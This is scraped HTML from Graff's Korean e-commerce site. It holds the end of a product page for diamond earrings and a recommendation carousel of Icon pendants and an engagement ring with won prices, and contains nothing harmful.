                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="GuNVHJicRFbwLwUzdccxaXSmsa3Vh8s0D9mSoWd2vNGn_r-IoCnhxi9QCW53LdMCO9imtz5roreWYJvPMxYbimexVi-EbYMTEGNehiSmDT6MJfrulpAbt_OntwPSAX80ds5ZQ4UFpH08CCnQHmxebwb-YNtdimh3lH8DlOjVJfM1NyhuFwA="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714',
        'sessionFirstVisitTime': '1.769126249204E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/en_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Icon Oval Shape Diamond Earrings","id":"RGE1523O_RGE1523","brand":"Graff","category":"Jewellery/View By Collection/Icon/Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_icon","dimension25":"jewellerycollections_viewbycollection_icon_earrings","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707P_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR618_RGR618%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707O_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707H_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1348_RGE1348%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1468_RGE1468%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619O_RGR619%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619P_RGR619%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1349O_RGE1349%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619E_RGR619%22%7D%7D%5D&limit=6.0
body_size: 2738
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707P_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707P_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707P_RGP707" />
        <meta itemprop="description" content="Icon Pear Shape Diamond Pendant" />
        <meta itemprop="name" content="Icon Pear Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7951fc447e9606e88ee06d0283" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP707P_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP707P_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon Pear Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Pear Shape Diamond Pendant"
            title="Icon Pear Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" tabindex="0">Icon Pear Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="12370000">
                    ₩ 12,370,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR618_RGR618">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR618_RGR618"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR618_RGR618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR618_RGR618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR618_RGR618" />
        <meta itemprop="description" content="Icon Round Diamond Engagement Ring" />
        <meta itemprop="name" content="Icon Round Diamond Engagement Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ab0b1d0416ecc654650e11c10c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR618_RGR618"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR618_RGR618"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" aria-label="Icon Round Diamond Engagement Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Engagement Ring"
            title="Icon Round Diamond Engagement Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" tabindex="0">Icon Round Diamond Engagement Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">diamond pav&eacute; band, white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="5770000">
                    ₩ 5,770,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707O_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707O_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707O_RGP707" />
        <meta itemprop="description" content="Icon Oval Diamond Pendant" />
        <meta itemprop="name" content="Icon Oval Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="Icon Oval Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" tabindex="0">Icon Oval Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="6830000">
                    ₩ 6,830,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707H_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707H_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
